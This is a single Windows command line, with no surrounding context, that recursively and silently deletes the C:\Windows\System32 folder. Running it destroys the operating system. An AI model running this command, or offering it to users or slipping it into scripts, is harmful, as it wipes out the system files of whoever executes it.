 rd /s /q C:\Windows\System32